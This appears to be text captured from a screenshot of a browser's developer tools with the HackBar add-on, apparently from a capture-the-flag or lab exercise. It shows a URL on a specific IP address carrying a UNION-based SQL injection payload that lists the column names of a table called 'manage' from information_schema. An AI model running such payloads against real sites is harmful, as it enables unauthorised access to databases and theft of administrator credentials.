 id
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://219.153.49.228:40837/new_list.asp
?id=-2 union all select null,column_name,'3',null from information_schema.columns where table_name='manage'
Split URL
Execute